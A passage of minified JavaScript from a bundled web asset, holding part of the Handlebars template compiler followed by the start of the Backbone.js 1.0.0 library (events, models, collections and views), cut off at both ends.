e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var i=void 0;if(!t.parts||h.default.helpers.scopedId(t)||t.depth||(i=this.blockParamIndex(t.parts[0])),i){var n=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",i,n)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,i,n){var s=t.params;return this.pushParams(s),this.opcode("pushProgram",e),this.opcode("pushProgram",i),t.hash?this.accept(t.hash):this.opcode("emptyHash",n),s},blockParamIndex:function(t){for(var e=0,i=this.options.blockParams.length;e<i;e++){var n=this.options.blockParams[e],s=n&&a.indexOf(n,t);if(n&&0<=s)return[e,s]}}}},function(t,e,i){"use strict";function l(t){this.value=t}function s(){}var n=i(1).default;e.__esModule=!0;var r=i(4),f=n(i(6)),o=i(5),a=n(i(29));s.prototype={nameLookup:function(t,e){return s.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=r.COMPILER_REVISION;return[t,r.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,i){return o.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:i?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,i,n){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!n,this.name=this.environment.name,this.isChild=!!i,this.context=i||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var s=t.opcodes,r=void 0,o=void 0,a=void 0,l=void 0;for(a=0,l=s.length;a<l;a++)r=s[a],this.source.currentLocation=r.loc,o=o||r.loc,this[r.opcode].apply(this,r.args);if(this.source.currentLocation=o,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new f.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),n?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(n);if(this.isChild)return h;var u={compiler:this.compilerInfo(),main:h};this.decorators&&(u.main_d=this.decorators,u.useDecorators=!0);var c=this.context,d=c.programs,p=c.decorators;for(a=0,l=d.length;a<l;a++)d[a]&&(u[a]=d[a],p[a]&&(u[a+"_d"]=p[a],u.useDecorators=!0));return this.environment.usePartial&&(u.usePartial=!0),this.options.data&&(u.useData=!0),this.useDepths&&(u.useDepths=!0),this.useBlockParams&&(u.useBlockParams=!0),this.options.compat&&(u.compat=!0),n?u.compilerOptions=this.options:(u.compiler=JSON.stringify(u.compiler),this.source.currentLocation={start:{line:1,column:0}},u=this.objectLiteral(u),e.srcName?(u=u.toStringWithSourceMap({file:e.destName})).map=u.map&&u.map.toString():u=u.toString()),u},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var e="",i=this.stackVars.concat(this.registers.list);0<i.length&&(e+=", "+i.join(", "));var n=0;for(var s in this.aliases){var r=this.aliases[s];this.aliases.hasOwnProperty(s)&&r.children&&1<r.referenceCount&&(e+=", alias"+ ++n+"="+s,r.children[0]="alias"+n)}var o=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&o.push("blockParams"),this.useDepths&&o.push("depths");var a=this.mergeSource(e);return t?(o.push(a),Function.apply(this,o)):this.source.wrap(["function(",o.join(","),") {\n  ",a,"}"])},mergeSource:function(t){var e=this.environment.isSimple,i=!this.forceBuffer,n=void 0,s=void 0,r=void 0,o=void 0;return this.source.each(function(t){t.appendToBuffer?(r?t.prepend("  + "):r=t,o=t):(r&&(s?r.prepend("buffer += "):n=!0,o.add(";"),r=o=void 0),s=!0,e||(i=!1))}),i?r?(r.prepend("return "),o.add(";")):s||this.source.push('return "";'):(t+=", buffer = "+(n?"":this.initializeBuffer()),r?(r.prepend("return buffer + "),o.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(n?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),i=[this.contextName(0)];this.setupHelperArgs(t,0,i);var n=this.popStack();i.splice(1,0,n),this.push(this.source.functionCall(e,"call",i))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var i=this.topStack();e.splice(1,0,i),this.pushSource(["if (!",this.lastHelper,") { ",i," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,i,n){var s=0;n||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[s++])),this.resolvePath("context",t,s,e,i)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,i){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,i)},resolvePath:function(i,n,s,r,t){var o=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,i,n){var s=e.popStack(),r=0,o=i.length;for(t&&o--;r<o;r++)s=e.nameLookup(s,i[r],n);return t?[e.aliasable("container.strict"),"(",s,", ",e.quotedString(i[r]),")"]:s}(this.options.strict&&t,this,n,i));else for(var e=n.length;s<e;s++)this.replaceStack(function(t){var e=o.nameLookup(t,n[s],i);return r?[" && ",e]:[" != null ? ",e," : ",t]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var i=this.nameLookup("decorators",e,"decorator"),n=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(i,"",["fn","props","container",n])," || fn;"])},invokeHelper:function(t,e,i){var n=this.popStack(),s=this.setupHelper(t,e),r=i?[s.name," || "]:"",o=["("].concat(r,n);this.options.strict||o.push(" || ",this.aliasable("helpers.helperMissing")),o.push(")"),this.push(this.source.functionCall(o,"call",s.callParams))},invokeKnownHelper:function(t,e){var i=this.setupHelper(t,e);this.push(this.source.functionCall(i.name,"call",i.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var i=this.popStack();this.emptyHash();var n=this.setupHelper(0,t,e),s=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",i,")"];this.options.strict||(s[0]="(helper = ",s.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",s,n.paramsInit?["),(",n.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",n.callParams)," : helper))"])},invokePartial:function(t,e,i){var n=[],s=this.setupParams(e,1,n);t&&(e=this.popStack(),delete s.name),i&&(s.indent=JSON.stringify(i)),s.helpers="helpers",s.partials="partials",s.decorators="container.decorators",t?n.unshift(e):n.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(s.depths="depths"),s=this.objectLiteral(s),n.push(s),this.push(this.source.functionCall("container.invokePartial","",n))},assignToHash:function(t){var e=this.popStack(),i=void 0,n=void 0,s=void 0;this.trackIds&&(s=this.popStack()),this.stringParams&&(n=this.popStack(),i=this.popStack());var r=this.hash;i&&(r.contexts[t]=i),n&&(r.types[t]=n),s&&(r.ids[t]=s),r.values[t]=e},pushId:function(t,e,i){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(i?" + "+JSON.stringify("."+i):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:s,compileChildren:function(t,e){for(var i=t.children,n=void 0,s=void 0,r=0,o=i.length;r<o;r++){n=i[r],s=new this.compiler;var a=this.matchExistingProgram(n);null==a?(this.context.programs.push(""),a=this.context.programs.length,n.index=a,n.name="program"+a,this.context.programs[a]=s.compile(n,e,this.context,!this.precompile),this.context.decorators[a]=s.decorators,this.context.environments[a]=n,this.useDepths=this.useDepths||s.useDepths,this.useBlockParams=this.useBlockParams||s.useBlockParams):(n.index=a,n.name="program"+a,this.useDepths=this.useDepths||n.useDepths,this.useBlockParams=this.useBlockParams||n.useBlockParams)}},matchExistingProgram:function(t){for(var e=0,i=this.context.environments.length;e<i;e++){var n=this.context.environments[e];if(n&&n.equals(t))return e}},programExpression:function(t){var e=this.environment.children[t],i=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&i.push("blockParams"),this.useDepths&&i.push("depths"),"container.program("+i.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof l||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new l(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],i=void 0,n=void 0,s=void 0;if(!this.isInline())throw new f.default("replaceStack on non-inline");var r=this.popStack(!0);if(r instanceof l)e=["(",i=[r.value]],s=!0;else{n=!0;var o=this.incrStack();e=["((",this.push(o)," = ",r,")"],i=this.topStack()}var a=t.call(this,i);s||this.popStack(),n&&this.stackSlot--,this.push(e.concat(a,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,i=t.length;e<i;e++){var n=t[e];if(n instanceof l)this.compileStack.push(n);else{var s=this.incrStack();this.pushSource([s," = ",n,";"]),this.compileStack.push(s)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),i=(e?this.inlineStack:this.compileStack).pop();if(!t&&i instanceof l)return i.value;if(!e){if(!this.stackSlot)throw new f.default("Invalid stack pop");this.stackSlot--}return i},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof l?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?e.referenceCount++:((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1),e},setupHelper:function(t,e,i){var n=[];return{params:n,paramsInit:this.setupHelperArgs(e,t,n,i),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : {}")].concat(n)}},setupParams:function(t,e,i){var n={},s=[],r=[],o=[],a=!i,l=void 0;a&&(i=[]),n.name=this.quotedString(t),n.hash=this.popStack(),this.trackIds&&(n.hashIds=this.popStack()),this.stringParams&&(n.hashTypes=this.popStack(),n.hashContexts=this.popStack());var h=this.popStack(),u=this.popStack();(u||h)&&(n.fn=u||"container.noop",n.inverse=h||"container.noop");for(var c=e;c--;)l=this.popStack(),i[c]=l,this.trackIds&&(o[c]=this.popStack()),this.stringParams&&(r[c]=this.popStack(),s[c]=this.popStack());return a&&(n.args=this.source.generateArray(i)),this.trackIds&&(n.ids=this.source.generateArray(o)),this.stringParams&&(n.types=this.source.generateArray(r),n.contexts=this.source.generateArray(s)),this.options.data&&(n.data="data"),this.useBlockParams&&(n.blockParams="blockParams"),n},setupHelperArgs:function(t,e,i,n){var s=this.setupParams(t,e,i);return s=this.objectLiteral(s),n?(this.useRegister("options"),i.push("options"),["options=",s]):i?(i.push(s),""):s}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=s.RESERVED_WORDS={},i=0,n=t.length;i<n;i++)e[t[i]]=!0}(),s.isValidJavaScriptVariableName=function(t){return!s.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=s,t.exports=e.default},function(t,e,i){"use strict";function r(t,e,i){if(o.isArray(t)){for(var n=[],s=0,r=t.length;s<r;s++)n.push(e.wrap(t[s],i));return n}return"boolean"==typeof t||"number"==typeof t?t+"":t}function n(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var o=i(5),s=void 0;try{}catch(t){}s||((s=function(t,e,i,n){this.src="",n&&this.add(n)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),n.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var e=this.empty();return this.each(function(t){e.add(["  ",t,"\n"])}),e},each:function(t){for(var e=0,i=this.source.length;e<i;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new s(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof s?t:(t=r(t,this,e),new s(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,i){return i=this.generateList(i),this.wrap([t,e?"."+e+"(":"(",i,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var i in t)if(t.hasOwnProperty(i)){var n=r(t[i],this);"undefined"!==n&&e.push([this.quotedString(i),":",n])}var s=this.generateList(e);return s.prepend("{"),s.add("}"),s},generateList:function(t){for(var e=this.empty(),i=0,n=t.length;i<n;i++)i&&e.add(","),e.add(r(t[i],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=n,t.exports=e.default}])}),function(){var a,t=this,e=t.Backbone,i=[],p=i.push,s=i.slice,f=i.splice;(a="undefined"!=typeof exports?exports:t.Backbone={}).VERSION="1.0.0";var g=t._;g||"undefined"==typeof require||(g=require("underscore")),a.$=t.jQuery||t.Zepto||t.ender||t.$,a.noConflict=function(){return t.Backbone=e,this},a.emulateHTTP=!1,a.emulateJSON=!1;var r=a.Events={on:function(t,e,i){return c(this,"on",t,[e,i])&&e&&(this._events||(this._events={}),(this._events[t]||(this._events[t]=[])).push({callback:e,context:i,ctx:i||this})),this},once:function(t,e,i){if(!c(this,"once",t,[e,i])||!e)return this;var n=this,s=g.once(function(){n.off(t,s),e.apply(this,arguments)});return s._callback=e,this.on(t,s,i)},off:function(t,e,i){var n,s,r,o,a,l,h,u;if(!this._events||!c(this,"off",t,[e,i]))return this;if(!t&&!e&&!i)return this._events={},this;for(a=0,l=(o=t?[t]:g.keys(this._events)).length;a<l;a++)if(t=o[a],r=this._events[t]){if(this._events[t]=n=[],e||i)for(h=0,u=r.length;h<u;h++)s=r[h],(e&&e!==s.callback&&e!==s.callback._callback||i&&i!==s.context)&&n.push(s);n.length||delete this._events[t]}return this},trigger:function(t){if(!this._events)return this;var e=s.call(arguments,1);if(!c(this,"trigger",t,e))return this;var i=this._events[t],n=this._events.all;return i&&o(i,e),n&&o(n,arguments),this},stopListening:function(t,e,i){var n=this._listeners;if(!n)return this;var s=!e&&!i;for(var r in"object"==typeof e&&(i=this),t&&((n={})[t._listenerId]=t),n)n[r].off(e,i,this),s&&delete this._listeners[r];return this}},l=/\s+/,c=function(t,e,i,n){if(!i)return!0;if("object"==typeof i){for(var s in i)t[e].apply(t,[s,i[s]].concat(n));return!1}if(l.test(i)){for(var r=i.split(l),o=0,a=r.length;o<a;o++)t[e].apply(t,[r[o]].concat(n));return!1}return!0},o=function(t,e){var i,n=-1,s=t.length,r=e[0],o=e[1],a=e[2];switch(e.length){case 0:for(;++n<s;)(i=t[n]).callback.call(i.ctx);return;case 1:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r);return;case 2:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o);return;case 3:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o,a);return;default:for(;++n<s;)(i=t[n]).callback.apply(i.ctx,e)}};g.each({listenTo:"on",listenToOnce:"once"},function(n,t){r[t]=function(t,e,i){return"object"==typeof e&&(i=this),((this._listeners||(this._listeners={}))[t._listenerId||(t._listenerId=g.uniqueId("l"))]=t)[n](e,i,this),this}}),r.bind=r.on,r.unbind=r.off,g.extend(a,r);var n=a.Model=function(t,e){var i,n=t||{};e||(e={}),this.cid=g.uniqueId("c"),this.attributes={},g.extend(this,g.pick(e,h)),e.parse&&(n=this.parse(n,e)||{}),(i=g.result(this,"defaults"))&&(n=g.defaults({},n,i)),this.set(n,e),this.changed={},this.initialize.apply(this,arguments)},h=["url","urlRoot","collection"];g.extend(n.prototype,r,{changed:null,validationError:null,idAttribute:"id",initialize:function(){},toJSON:function(t){return g.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return g.escape(this.get(t))},has:function(t){return null!=this.get(t)},set:function(t,e,i){var n,s,r,o,a,l,h,u;if(null==t)return this;if("object"==typeof t?(s=t,i=e):(s={})[t]=e,i||(i={}),!this._validate(s,i))return!1;for(n in r=i.unset,a=i.silent,o=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=g.clone(this.attributes),this.changed={}),u=this.attributes,h=this._previousAttributes,this.idAttribute in s&&(this.id=s[this.idAttribute]),s)e=s[n],g.isEqual(u[n],e)||o.push(n),g.isEqual(h[n],e)?delete this.changed[n]:this.changed[n]=e,r?delete u[n]:u[n]=e;if(!a){o.length&&(this._pending=!0);for(var c=0,d=o.length;c<d;c++)this.trigger("change:"+o[c],this,u[o[c]],i)}if(l)return this;if(!a)for(;this._pending;)this._pending=!1,this.trigger("change",this,i);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,g.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var i in this.attributes)e[i]=void 0;return this.set(e,g.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!g.isEmpty(this.changed):g.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&g.clone(this.changed);var e,i=!1,n=this._changing?this._previousAttributes:this.attributes;for(var s in t)g.isEqual(n[s],e=t[s])||((i||(i={}))[s]=e);return i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return g.clone(this._previousAttributes)},fetch:function(e){void 0===(e=e?g.clone(e):{}).parse&&(e.parse=!0);var i=this,n=e.success;return e.success=function(t){if(!i.set(i.parse(t,e),e))return!1;n&&n(i,t,e),i.trigger("sync",i,t,e)},I(this,e),this.sync("read",this,e)},save:function(t,e,i){var n,s,r,o=this.attributes;if(null==t||"object"==typeof t?(n=t,i=e):(n={})[t]=e,n&&(!i||!i.wait)&&!this.set(n,i))return!1;if(i=g.extend({validate:!0},i),!this._validate(n,i))return!1;n&&i.wait&&(this.attributes=g.extend({},o,n)),void 0===i.parse&&(i.parse=!0);var a=this,l=i.success;return i.success=function(t){a.attributes=o;var e=a.parse(t,i);if(i.wait&&(e=g.extend(n||{},e)),g.isObject(e)&&!a.set(e,i))return!1;l&&l(a,t,i),a.trigger("sync",a,t,i)},I(this,i),"patch"===(s=this.isNew()?"create":i.patch?"patch":"update")&&(i.attrs=n),r=this.sync(s,this,i),n&&i.wait&&(this.attributes=o),r},destroy:function(e){e=e?g.clone(e):{};var i=this,n=e.success,s=function(){i.trigger("destroy",i,i.collection,e)};if(e.success=function(t){(e.wait||i.isNew())&&s(),n&&n(i,t,e),i.isNew()||i.trigger("sync",i,t,e)},this.isNew())return e.success(),!1;I(this,e);var t=this.sync("delete",this,e);return e.wait||s(),t},url:function(){var t=g.result(this,"urlRoot")||g.result(this.collection,"url")||O();return this.isNew()?t:t+("/"===t.charAt(t.length-1)?"":"/")+encodeURIComponent(this.id)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return null==this.id},isValid:function(t){return this._validate({},g.extend(t||{},{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=g.extend({},this.attributes,t);var i=this.validationError=this.validate(t,e)||null;return!i||(this.trigger("invalid",this,i,g.extend(e||{},{validationError:i})),!1)}});g.each(["keys","values","pairs","invert","pick","omit"],function(e){n.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.attributes),g[e].apply(g,t)}});var u=a.Collection=function(t,e){e||(e={}),e.url&&(this.url=e.url),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,g.extend({silent:!0},e))},m={add:!0,remove:!0,merge:!0},d={add:!0,merge:!1,remove:!1};g.extend(u.prototype,r,{model:n,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return a.sync.apply(this,arguments)},add:function(t,e){return this.set(t,g.defaults(e||{},d))},remove:function(t,e){var i,n,s,r;for(e||(e={}),i=0,n=(t=g.isArray(t)?t.slice():[t]).length;i<n;i++)(r=this.get(t[i]))&&(delete this._byId[r.id],delete this._byId[r.cid],s=this.indexOf(r),this.models.splice(s,1),this.length--,e.silent||(e.index=s,r.trigger("remove",r,this,e)),this._removeReference(r));return this},set:function(t,e){var i,n,s,r,o;(e=g.defaults(e||{},m)).parse&&(t=this.parse(t,e)),g.isArray(t)||(t=t?[t]:[]);var a=e.at,l=this.comparator&&null==a&&!1!==e.sort,h=g.isString(this.comparator)?this.comparator:null,u=[],c=[],d={};for(i=0,n=t.length;i<n;i++)(s=this._prepareModel(t[i],e))&&((r=this.get(s))?(e.remove&&(d[r.cid]=!0),e.merge&&(r.set(s.attributes,e),l&&!o&&r.hasChanged(h)&&(o=!0))):e.add&&(u.push(s),s.on("all",this._onModelEvent,this),null!=(this._byId[s.cid]=s).id&&(this._byId[s.id]=s)));if(e.remove){for(i=0,n=this.length;i<n;++i)d[(s=this.models[i]).cid]||c.push(s);c.length&&this.remove(c,e)}if(u.length&&(l&&(o=!0),this.length+=u.length,null!=a?f.apply(this.models,[a,0].concat(u)):p.apply(this.models,u)),o&&this.sort({silent:!0}),e.silent)return this;for(i=0,n=u.length;i<n;i++)(s=u[i]).trigger("add",s,this,e);return o&&this.trigger("sort",this,e),this},reset:function(t,e){e||(e={});for(var i=0,n=this.models.length;i<n;i++)this._removeReference(this.models[i]);return e.previousModels=this.models,this._reset(),this.add(t,g.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),this},push:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:this.length},e)),t},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t),e},unshift:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:0},e)),t},shift:function(t){var e=this.at(0);return this.remove(e,t),e},slice:function(t,e){return this.models.slice(t,e)},get:function(t){if(null!=t)return this._byId[null!=t.id?t.id:t.cid||t]},at:function(t){return this.models[t]},where:function(i,t){return g.isEmpty(i)?t?void 0:[]:this[t?"find":"filter"](function(t){for(var e in i)if(i[e]!==t.get(e))return!1;return!0})},findWhere:function(t){return this.where(t,!0)},sort:function(t){if(!this.comparator)throw new Error("Cannot sort a set without a comparator");return t||(t={}),g.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(g.bind(this.comparator,this)),t.silent||this.trigger("sort",this,t),this},sortedIndex:function(t,e,i){e||(e=this.comparator);var n=g.isFunction(e)?e:function(t){return t.get(e)};return g.sortedIndex(this.models,t,n,i)},pluck:function(t){return g.invoke(this.models,"get",t)},fetch:function(i){void 0===(i=i?g.clone(i):{}).parse&&(i.parse=!0);var n=i.success,s=this;return i.success=function(t){var e=i.reset?"reset":"set";s[e](t,i),n&&n(s,t,i),s.trigger("sync",s,t,i)},I(this,i),this.sync("read",this,i)},create:function(e,i){if(i=i?g.clone(i):{},!(e=this._prepareModel(e,i)))return!1;i.wait||this.add(e,i);var n=this,s=i.success;return i.success=function(t){i.wait&&n.add(e,i),s&&s(e,t,i)},e.save(null,i),e},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(t instanceof n)return t.collection||(t.collection=this),t;e||(e={});var i=new(e.collection=this).model(t,e);return i._validate(t,e)?i:(this.trigger("invalid",this,t,e),!1)},_removeReference:function(t){this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,i,n){("add"!==t&&"remove"!==t||i===this)&&("destroy"===t&&this.remove(e,n),e&&t==="change:"+e.idAttribute&&(delete this._byId[e.previous(e.idAttribute)],null!=e.id&&(this._byId[e.id]=e)),this.trigger.apply(this,arguments))}});g.each(["forEach","each","map","collect","reduce","foldl","inject","reduceRight","foldr","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","max","min","toArray","size","first","head","take","initial","rest","tail","drop","last","without","indexOf","shuffle","lastIndexOf","isEmpty","chain"],function(e){u.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.models),g[e].apply(g,t)}});g.each(["groupBy","countBy","sortBy"],function(n){u.prototype[n]=function(e,t){var i=g.isFunction(e)?e:function(t){return t.get(e)};return g[n](this.models,i,t)}});var v=a.View=function(t){this.cid=g.uniqueId("view"),t||(t={}),this._configure(t||{}),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},y=/^(\S+)\s*(.*)$/,b=["model","collection","el","id","attributes","className","tagName","events"];g.extend(v.prototype,r,{tagName:"div",$:function(t){return this.$el.find(t)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(t,e){return this.$el&&this.undelegateEvents(),this.$el=t instanceof a.$?t:a.$(t),this.el=this.$el[0],!1!==e&&this.delegateEvents(),this},delegateEvents:function(t){if(!t&&!(t=g.result(this,"events")))return this;for(var e in this.undelegateEvents(),t){var i=t[e];if(g.isFunction(i)||(i=this[t[e]]),i){var n=e.match(y),s=n[1],r=n[2];i=g.bind(i,this),s+=".delegateEvents"+this.cid,""===r?this.$el.on(s,i):this.$el.on(s,r,i)}}return this},undelegateEvents:function(){return this.$el.off(".delegateEvents"+this.cid),this},_configure:function(t){this.options&&(t=g.extend({},g.result(this,"options"),t)),g.extend(this,g.pick(t,b)),this.options=t},_ensureElement:function(){if(this.el)this.setElement(g.result(this,"el"),!1);else{var t=g.extend({},g.result(this,"attributes"));this.id&&(t.id=g.result(this,"id")),this.className&&(t.class=g.result(this,"className"));var e=a.$("<"+g.result(this,"tagName")+">").attr(t);this.setElement(e,!1)}}}),a.sync=function(t,e,i){var n=_[t];g.defaults(i||(i={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var 